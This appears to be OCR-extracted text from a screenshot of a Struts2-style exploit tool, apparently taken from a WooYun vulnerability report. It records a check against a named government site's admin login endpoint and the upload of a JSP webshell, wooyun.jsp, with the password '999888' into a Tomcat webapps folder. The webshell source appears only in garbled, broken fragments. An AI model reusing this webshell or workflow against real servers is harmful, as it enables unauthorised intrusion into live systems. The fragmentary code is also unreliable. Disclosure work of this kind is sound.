 Action: http://www.zhujiga.gov.cn/cms/admin/login.action 验证漏洞
Cookie:
基本信息 命令执行 文件上传 批量验证 文件下载
文件名: wooyun.jsp 自定义路径: 如: /home/web/shell.jsp 上 传
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="999888";
String EC(String s,String c)throws Exception{return s;}//new String(s.getBytes("ISO-
8859-1"),c);}
Connection
\n");Class.
Connection log(x
[2].trim())
void AA(St
i=0;i<r.len
void BB(St
=oF.listFil
上传文件成功,请手工访问验证dir:D:\Tomcat6\webapps\cms\
wooyun.jsp
确定
正在获取Web信息
验证结果: 存在最
获取Web信息完毕
www.wooyun.org